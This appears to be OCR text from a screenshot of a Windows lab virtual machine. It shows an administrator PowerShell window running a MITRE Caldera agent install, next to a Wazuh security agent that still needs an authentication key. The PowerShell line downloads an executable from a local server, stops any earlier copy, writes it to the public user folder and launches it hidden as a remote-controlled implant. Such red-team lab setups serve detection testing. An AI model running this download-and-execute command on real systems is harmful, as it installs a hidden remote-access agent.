 File Machine View Input Devices Help
user
This PC
Network
Recycle Bin
Control Panel
New folder
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> $server="http://192.168.1.149:8888";$url="$server/file/download";$wc=New-Object System.Net.WebClient;$wc.Headers.add("platform","windows");$wc.Headers.a
dd("file","sandcat.go");$data=$wc.DownloadData($url);get-process | ? {$_.modules.filename -like "C:\Users\Public\caldera.exe"} | stop-process -f;rm -force "C:\Users\Public\cald
era.exe" -ea ignore;[io.file]::WriteAllBytes("C:\Users\Public\caldera.exe",$data) | Out-Null;Start-Process -FilePath C:\Users\Public\caldera.exe -ArgumentList "-server $server
-group red" -WindowStyle hidden;
PS C:\Windows\system32>
W. Wazuh Agent
Manage View Help
Wazuh v4.11.1
Agent: Auth key not imported. (0) - 0
Status: Require import of authentication key.
- Not Running
Manager IP: 192.168.1.149
Authentication key: <insert_auth_key_here>
Save Refresh
Started Revision 41112